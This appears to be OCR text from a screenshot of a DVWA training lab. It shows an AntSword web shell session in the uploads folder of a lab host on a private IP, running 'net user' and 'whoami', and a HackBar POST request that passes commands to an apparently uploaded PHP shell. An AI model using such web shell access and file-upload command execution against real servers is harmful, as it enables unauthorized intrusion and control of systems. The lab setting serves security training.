 hello world
中国蚁剑
AntSword 编辑 窗口 调试
192.168.159.130 >_ 192.168.159.130
C:\phpstudy\PHPTutorial\WWW\dvwa\hackable\uploads> net user
\\WIN-9M3H4I1O964 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest UA
命令成功完成。
C:\phpstudy\PHPTutorial\WWW\dvwa\hackable\uploads> whoami
win-9m3h4i1o964\ua
C:\phpstudy\PHPTutorial\WWW\dvwa\hackable\uploads>
查看器 控制台 调试器 网络 {} 样式编辑器 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.130/dvwa/hackable/uplo
Split URL
Execute
Post data Referer User Agent
testing=echo "hello world";